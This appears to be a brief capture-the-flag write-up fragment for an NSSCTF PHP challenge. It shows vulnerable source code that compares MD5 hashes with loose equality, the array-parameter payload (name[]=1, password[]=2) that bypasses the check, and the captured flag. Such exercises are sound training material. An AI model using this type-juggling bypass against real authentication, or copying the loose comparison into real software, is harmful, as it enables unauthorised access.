 <?php
highlight_file(__FILE__);
include 'flag2.php';
if (isset($_GET['name']) && isset($_POST['password'])){
$name = $_GET['name'];
$password = $_POST['password'];
if ($name != $password && md5($name) == md5($password))
{
echo $flag;
}
else {
echo "wrong!";
}
}
else {
echo 'wrong!';
}
?>
NSSCTF{c4a166d6-d38c-49e8-8d3f-2818dc3389b6}
欢迎 </> 元素 控制台 源代码 网络 性能 内存
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://node7.anna.nssctf.cn:28615/?name[]=1
Post data Referer User Agent Cookies Clea
password[]=2